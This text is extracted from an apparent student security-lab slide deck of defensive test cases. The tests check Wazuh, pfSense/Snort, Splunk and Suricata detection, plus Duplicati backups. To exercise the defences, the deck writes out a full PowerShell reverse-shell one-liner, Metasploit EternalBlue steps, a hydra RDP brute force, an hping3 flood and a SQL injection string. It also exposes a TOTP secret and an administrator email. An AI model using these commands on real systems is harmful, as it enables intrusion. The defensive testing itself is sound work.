Actual Outcome: Attacker managed to gain a reverse shell on the agent. Alert generated by Wazuh showing network connection created and email alert sent to notify Administrator.
Result: Pass
Link: https://1drv.ms/u/s!AubF3kOr_pwxgP48e1-EQ-UcJnsg8g?e=vyspG9

Slide 24
Test Case 11: Block network connection on agent
Open a terminal in your attacker machine
Run nc -lvp 4444
Ensure Real-time protection is disabled on the agent
Open Powershell on the agent and run the command
$client = New-Object System.Net.Sockets.TCPClient("192.168.71.139",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
View Firewall rule created by custom blockshell.exe to block attacker IP
View alert generated by Wazuh on creation of firewall rule and network connection
View email alert sent to Administrator to notify creation of firewall rule and network connection

Slide 25

Test Case 11: Block network connection on agent
Expected Outcome: Attacker is unable to gain a reverse shell on the agent. Alert generated by Wazuh showing firewall rule creation and network connection created and email alert sent to notify Administrator.
Actual Outcome: Attacker is unable to gain a reverse shell on the agent. Alert generated by Wazuh showing firewall rule creation and network connection created and email alert sent to notify Administrator.
Result: Pass
Link: https://1drv.ms/u/s!AubF3kOr_pwxgP473REG7rLIhpAwTQ?e=zcxByX

Slide 26
Test Case 12: Whitelist network connection on agent
Open a terminal in your attacker machine
Run nc -lvp 4444
Ensure Real-time protection is disabled on the agent
Add IP address to be whitelisted to whitelist.txt located in C:/Program Files (x86)/ossec-agent/active-response/bin
Open Powershell on the agent and run the command
$client = New-Object System.Net.Sockets.TCPClient("192.168.71.139",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
View Firewall rules to ensure no rule was created to block the IP address
View active-response.log to view logs generated by the custom blockshell.exe notifying that it is whitelisted, and will exit the program

Slide 27

Test Case 12: Whitelist network connection on agent
Expected Outcome: Whitelisted IP address will still be able to connect to the agent.
Actual Outcome: Whitelisted IP address will still be able to connect to the agent.
Result: Pass
Link: https://1drv.ms/u/s!AubF3kOr_pwxgP4628M1lJR4cmWtUA?e=hQAbcm

Slide 28
Jared
Test Cases

Slide 29
No. | Test Case | Result
1 | EternalBlue Detection - pfsense (Snort) | Pass
2 | Eternalblue Response - Splunk | Pass
3 | Reducing Attack surface with OpenVPN + TOTP - pfsense | Pass
4 | RDP Brute Force Detection - Splunk | Pass
5 | High Availability - pfsense (Best Practice) | Pass
6 | Restrict Admin access - PfSense (Best practice) | Pass
7 | Backup and Restore - PfSense(Best practice) | Pass
8 | Rules Management - pfsense (best practice) | Pass
9 | Pfsense logs are automatically backup - Splunk (Best Practice) | Pass

Slide 30
Test Case 1: EternalBlue Detection - pfsense (Snort)
1) Set up Eternalblue exploit on kali
1.1) msfconsole
1.2) search ms17-010
1.3) use 0
1.4) set RHOSTS 172.16.1.145
1.5) Exploit
2) Alert Generated by snort
3) Attacker machine is added to the block lists
4) Exploit is complete, but no session was created
Expected Outcome: Attack is unsuccessful, detected with alert under pfsenses Snort, and attacker IP is added to Snort Block Lists
Actual Outcome: Attack is unsuccessful, detected with alert under pfsenses Snort, and attacker IP is added to Snort Block Lists
Result: Pass
Link: https://1drv.ms/u/s!AubF3kOr_pwxgP43YBsvxLB0H-Aj8A?e=T1UlbL

Slide 31

Test Case 1: EternalBlue Detection - pfsense (Snort) cont

Slide 32
Test Case 2: Eternalblue Response - Splunk
1) Set up Eternalblue exploit on kali
1.1) msfconsole
1.2) search ms17-010
1.3) use 0
1.4) set RHOSTS 172.16.1.145
1.5) Exploit
2) Alert Generated by snort
3) Attacker machine is added to the block lists
4) Exploit is complete, but no session was created
5) Splunk Alerts are triggered
6) Email is send to the tanjared6@gmail.com(administrator)
Expected Outcome: Splunk alert was triggered, and responded by sending an email to tanjared6@gmail.com
Actual Outcome: Splunk alert was triggered, and responded by sending an email to tanjared6@gmail.com
Result: Pass

Slide 33

Test Case 2: Eternalblue Response - Splunk

Slide 34
Test Case 3: Reducing Attack surface with OpenVPN + TOTP - pfsense
1) Ping 172.16.1.32
2) Unable to Ping
3) Connect to OpenVPN
3.1) sudo openvpn connection.ovpn
3.2) google=$(oathtool --base32 --totp "2SG4PUO3XHX33TSY" -d | echo ${google}
3.3) Type in tom as username and pin + TOTP as password
4) Ping 172.16.1.32
Expected Outcome: Connection is successful and able to ping other hosts
Actual Outcome: Connection is successful and able to ping other hosts
Result: Pass

Slide 35

Test Case 3: Reducing Attack surface with OpenVPN + TOTP - pfsense

Slide 36
Test Case 4: RDP Brute Force Detection - Splunk
1) Ping 172.16.1.32
2) Unable to Ping
3) Connect to OpenVPN
3.1) sudo openvpn connection.ovpn
3.2) google=$(oathtool --base32 --totp "2SG4PUO3XHX33TSY" -d | echo ${google}
3.3) Type in tom as username and pin + TOTP as password
4) Ping 172.16.1.32
5) Run RDP brute force command on attacker machine
5.1) hydra -L /usr/share/wordlists/rockyou.txt -U /usr/share/wordlists/rockyou.txt rdp://192.168.1.100 -V
6) Splunk detects that a rdp brute force is ongoing and triggers alert and send an email to tanjared6@gmail.com

Slide 37
Test Case 4: RDP Brute Force Detection - Splunk cont
Expected Outcome: Splunk alert was triggered, and responded by sending an email to tanjared6@gmail.com
Actual Outcome: Splunk alert was triggered, and responded by sending an email to tanjared6@gmail.com
Result: Pass

Slide 38
Test Case 5: High Availability - pfsense (Best Practice)
1) Transition during failover of MASTER
1.1) Show that Status is MASTER for 172.16.1.1
1.2) Show that Status is BACKUP for 172.16.1.10
1.3) Kali ping host 1.1.1.1
1.4) Shutdown Master pfsense 172.16.1.1
1.5) Show that kali is still pinging, Stop kali ping, Show that Kali packet loss is not high
1.6) Show that BACKUP 172.16.1.10 becomes MASTER
2) Transition during recovery of MASTER
2.1) Kali ping host 1.1.1.1
2.2) Turn on Master pfsense 172.16.1.1
2.3) Show that MASTER 172.16.1.1 Control is regained, Show that MASTER 172.16.1.10 returns to BACKUP
2.4) Show Kali is still pinging, Stop Kali ping, Show that Kali packet loss is not high

Slide 39
Test Case 5: High Availability - pfsense (Best Practice) Cont
Expected Outcome: Seamless on the failover and recovery of MASTER pfsense
Actual Outcome: Seamless on the failover and recovery of MASTER pfsense
Result: Pass

Slide 40
Test Case 6: Restrict Admin access - PfSense (Best practice)
1) Access pfSense Web GUI with a hosts that is within the defined host list
2) Able to access and navigate around
3) Access pfSense Web GUI with a hosts that is NOT within the defined host list
4) Unable to access and navigate around
Expected Outcome: pfsense can only be access through the Web Gui with a host within the defined host list
Actual Outcome: pfsense can only be access through the Web Gui with a host within the defined host list
Result: Pass

Slide 41
Test Case 7: Backup and Restore - PfSense(Best practice)
1) Download pfSense configuration as XML
2) Alter pfSense configuration
2.1) Delete LAN2 Interface
2.2) Delete Snort Custom Rule
4) Restore the configuration using the XML file
5) Show restored pfSense configuration
5.1) Show LAN2 interface
5.2) Show Snort Custom Rule
Expected Outcome: Altered Configuration successfully restored
Actual Outcome: Altered Configuration successfully restored
Result: Pass

Slide 42
Test Case 7: Backup and Restore - PfSense(Best practice) cont

Slide 43
Test Case 8: Rules Management - pfsense (best practice)
1) Show rules are using white listing methodology
2) Show rules are from most detailed to less detailed
3) Show Operations are not affected
3.1) Windows and Ubuntu is able to surf the internet
Expected Outcome: Rules are managed appropriately and do not affect operation
Actual Outcome: Rules are managed appropriately and do not affect operation
Result: Pass

Slide 44
Test Case 9: Pfsense logs are automatically backup - Splunk (Best Practice)
1) Delete logs from pfsense
2) Show Splunk logs
Expected Outcome: Logs are still stored in splunk after logs are deleted from pfsense
Actual Outcome: Logs are still stored in splunk after logs are deleted from pfsense
Result: Pass

Slide 45
Test Case 9: Pfsense logs are automatically backup - Splunk (Best Practice) cont

Slide 46
Joseph
Test Cases

Slide 47
No. | Test Case | Result
1 | Suricata DoS Attack & Prevention | Pass
2 | Suricata Dry Run (Best Practice) | Pass
3 | SQL Injection Detection | Pass
4 | Detect Malicious Outbound Traffic (via Browser) | Pass
5 | Detect Malicious Outbound Traffic (via CLI) | Pass
6 | Duplicati Local Backup | Pass
7 | Duplicati Google Drive Backup | Pass
8 | Duplicati Disaster Recovery | Pass
9 | Active Directory Kerberoasting | Pass

Slide 48
Test Case 1: Suricata DoS Attack & Prevention
Run Suricata on Victim.
cd 'C:\Program Files\Suricata\'; .\suricata.exe -c .\suricata.yaml --windivert true
Run `hping3` to simulate DOS attack on Kali (Attacker Machine).
sudo hping3 -c 10000 -d 120 -S -w 64 -p 21 --flood --rand-source 192.168.159.136
View alert in Suricata.
cd 'C:\Program Files\Suricata\'; cat .\log\fast.log -tail 10 -wait
Expected Outcome: DoS packets are dropped & logged to Suricata fast.log.
Actual Outcome: DoS packets are dropped & logged to Suricata fast.log.
Result: Pass

Slide 49

Test Case 1: Suricata DoS Attack & Prevention

Slide 50
Test Case 2: Suricata Dry Run (Best Practice)
Validate current Suricata configuration via a dry run.
.\suricata.exe -T -c .\suricata.yaml -v
Verify that output has no errors.
Expected Outcome: Dry run has no errors which signifies no syntax error for config files.
Actual Outcome: Dry run has no errors which signifies no syntax error for config files.
Result: Pass

Slide 51

Test Case 2: Suricata Dry Run (Best Practice)

Slide 52
Test Case 3: SQL Injection Detection
Launch XAMPP on Victim Machine to start DVWA & start Apache & MySQL.
C:\xampp\xampp-control.exe
Navigate to `<victim_IP>/dvwa/setup.php` on Kali.
Login & attempt SQL injection.
'or 1==1;--
View alert on Suricata.
Expected Outcome: SQL Injection is detected & logged. SQL Injection attempts are unsuccessful.
Actual Outcome: SQL Injection is detected & logged. SQL Injection attempts are unsuccessful.
Result: Pass

Slide 53

Test Case 3: SQL Injection Detection

Slide 54
Test Case 4: Detect Malicious Outbound Traffic (via Browser)
Go to simulated malicious website on browser.
`http://testmynids.org/uid/index.html`
Verify that Suricata drops the request & sends an alert.
Expected Outcome: Suricata detects outbound traffic to malicious websites & sends an alert.
Actual Outcome: Suricata detects outbound traffic to malicious websites & sends an alert.
Result: Pass

Slide 55
Test Case 5: Detect Malicious Outbound Traffic (via CLI)
Curl content from simulated malicious website via command line.
curl http://testmynids.org/uid/index.html
Verify that Suricata drops the request & sends an alert.
Expected Outcome: Suricata detects outbound traffic to malicious websites & sends an alert.
Actual Outcome: Suricata detects outbound traffic to malicious websites & sends an alert.
Result: Pass

Slide 56
Test Case 4 & 5

Slide 57
Test Case 6: Duplicati Local Backup
Run backup.
Backup to `backup` folder.
Best Practice: Backup only `C:\Users` & `C:\ProgramData`, where ProgramData stores configuration.
Backup configuration files by running Duplicati in elevated mode & enabling `--snapshot-policy` & VSS (Volume Shadow-Copy Service) in Windows.
This enables restoration while files are in use.
Manually run or schedule-based.
Delete local files.
Restore from local backup.
Verify that files have been restored.

Slide 58
Test Case 6: Duplicati Local Backup
Expected Outcome: Files have been restored by Duplicati after being deleted.
Actual Outcome: Files have been restored by Duplicati after being deleted.
Result: Pass

Slide 59

Test Case 6: Duplicati Local Backup

Slide 60
Test Case 7: Duplicati Google Drive Backup
Run backup.
Backup to Google Drive with authentication key.
Manually run or schedule-based.
Delete local files.
Restore from local backup.
Verify that files have been restored.
Expected Outcome: Files have been restored by Duplicati after being deleted.
Actual Outcome: Files have been restored by Duplicati after being deleted.
Result: Pass

Slide 61

Test Case 7: Duplicati Google Drive Backup

Slide 62
Test Case 8: Duplicati Disaster Recovery
Disaster Recovery: Performing a backup when there are missing or corrupted backup files.
Delete local files.
Run a direct restore from backup files in Google Drive.
Enter credentials for backup.
Perform restore process.
Expected Outcome: Files have been restored by Duplicati even without using local database.
Actual Outcome: Files have been restored by Duplicati even without using local database.
Result: Pass

Slide 63
